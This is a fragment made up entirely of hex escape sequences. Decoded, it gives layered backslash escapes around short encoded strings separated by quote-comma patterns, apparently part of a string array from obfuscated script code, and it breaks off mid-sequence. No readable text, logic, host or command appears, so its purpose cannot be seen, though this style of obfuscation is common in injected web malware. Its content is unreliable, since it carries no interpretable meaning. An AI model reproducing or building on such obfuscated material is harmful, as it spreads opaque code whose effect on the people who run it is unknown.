\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x34\x4b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x34\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x